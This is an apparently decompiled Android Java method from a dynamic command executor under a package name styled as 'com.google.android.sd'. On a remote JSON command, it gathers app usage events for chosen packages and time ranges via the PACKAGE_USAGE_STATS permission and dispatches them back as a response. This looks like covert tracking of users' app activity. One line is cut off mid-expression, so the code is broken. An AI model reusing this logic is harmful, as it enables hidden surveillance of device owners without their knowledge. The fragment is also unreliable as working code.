 @Override // com.google.android.sd.biz_dynamic_dex.base.DynamicCmdExecutor
public void realExecute(Context context, String str) {
JSONObject jSONObject;
System.currentTimeMillis();
this.b = 0;
JSONObject jSONObject2 = null;
try {
jSONObject = new JSONObject(str);
} catch (Exception e) {
e = e;
}
try {
long optLong = jSONObject.optLong("beginTime", -1L);
long optLong2 = jSONObject.optLong("endTime", -1L);
JSONArray optJSONArray = jSONObject.optJSONArray("pkgList");
JSONArray optJSONArray2 = jSONObject.optJSONArray("pkg_list");
JSONArray optJSONArray3 = jSONObject.optJSONArray("typeList");
JSONArray optJSONArray4 = jSONObject.optJSONArray("event_list");
if (optJSONArray4 == null || optJSONArray4.length() <= 0) {
optJSONArray4 = optJSONArray3;
}
int optInt = jSONObject.optInt("eventCntLimit", -1);
if (optLong == -1 || optLong2 == -1) {
throw new Exception("invalid input");
}
PackageManager packageManager = context.getPackageManager();
if (packageManager != null && packageManager.checkPermission("android.permission.PACKAGE_USAGE_STATS", context.getPackageName()) == 0) {
JSONArray a = a(context, optLong, optLong2, optJSONArray, optJSONArray2, optJSONArray4, optInt);
JSONObject jSONObject3 = new JSONObject();
jSONObject3.put("seq", a);
CmdHandler.dispatch(context, Utils.buildSucceedRespData(new CmdData(this.a, jSONObject.optString("uuid"), "client"), jSONObject3, (JSON
return;
}
a(context, "no_package_usage_stats_permission");
a(context, jSONObject, "not has package_usage_stats permission");
} catch (Exception e2) {
e = e2;
jSONObject2 = jSONObject;
a(context, e.getMessage());
a(context, jSONObject2, e.getMessage());
}
}